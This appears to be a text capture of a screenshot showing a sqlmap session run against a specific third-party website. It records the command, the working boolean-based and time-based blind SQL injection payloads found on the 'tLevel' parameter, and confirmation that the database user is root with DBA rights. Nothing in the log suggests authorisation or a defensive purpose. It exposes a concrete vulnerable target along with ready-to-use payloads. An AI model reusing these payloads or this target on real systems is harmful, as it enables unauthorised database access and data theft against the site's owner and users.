 管理员: sqlmap.py
C:\Python27\sqlmap>sqlmap.py -u "http://fw.rrs.com/snaplb/FAQ/FAQList?tLevel=334
80a48-0f72-489a-b209-16a7e0331634&pageNum=1&pageSize=5" --is-dba
{1.0-dev-nongit-20150113}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 22:25:42
[22:25:45] [INFO] resuming back-end DBMS 'mysql'
[22:25:45] [INFO] testing connection to the target URL
[22:25:46] [INFO] heuristics detected web page charset 'ISO-8859-2'
[22:25:46] [INFO] heuristically checking if the target is protected by some kind
 of WAF/IPS/IDS
[22:25:46] [INFO] it appears that the target is not protected
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: tLevel (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: tLevel=33480a48-0f72-489a-b209-16a7e0331634' AND 6016=6016 AND 'GLs
Q'='GLsQ&pageNum=1&pageSize=5
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: tLevel=33480a48-0f72-489a-b209-16a7e0331634' AND SLEEP(5) AND 'BNOX
'='BNOX&pageNum=1&pageSize=5
---
[22:25:46] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, JSP
back-end DBMS: MySQL 5.0.11
[22:25:46] [INFO] testing if current user is DBA
[22:25:46] [INFO] fetching current user
[22:25:46] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[22:25:46] [INFO] retrieved: root@%
current user is DBA:    True
[22:26:09] [INFO] fetched data logged to text files under 'C:\Users\ \
.sqlmap\output\fw.rrs.com'
[*] shutting down at 22:26:09
C:\Python27\sqlmap>_